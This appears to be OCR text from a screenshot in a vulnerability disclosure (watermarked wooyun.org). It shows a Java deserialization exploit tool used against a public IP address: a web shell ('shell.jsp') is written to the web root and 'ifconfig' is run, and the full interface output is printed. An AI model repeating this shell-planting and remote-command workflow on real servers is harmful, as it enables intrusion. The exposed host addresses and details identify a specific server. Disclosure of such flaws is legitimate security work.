 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://61.129.42.74
WebPa... / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig Execute
eth0 Link encap:Ethernet HWaddr 00:50:56:83:E0:35
inet addr:218.193.143.4 Bcast:218.193.143.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe83:e035/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3768900409 errors:0 dropped:0 overruns:0 frame:0
TX packets:3408032913 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:368329876896 (343.0 GiB) TX bytes:2546935303089 (2.3 TiB)
eth1 Link encap:Ethernet HWaddr 00:50:56:83:B5:EC
inet addr:61.129.42.74 Bcast:61.129.42.127 Mask:255.255.255.128
inet6 addr: 2001:da8:8001:81:250:56ff:fe83:b5ec/64 Scope:Global
inet6 addr: fe80::250:56ff:fe83:b5ec/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2482056284 errors:0 dropped:0 overruns:0 frame:0
TX packets:98108455 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:195674357843 (182.2 GiB) TX bytes:12217870418 (11.3 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
/上传成功
www.wooyun.org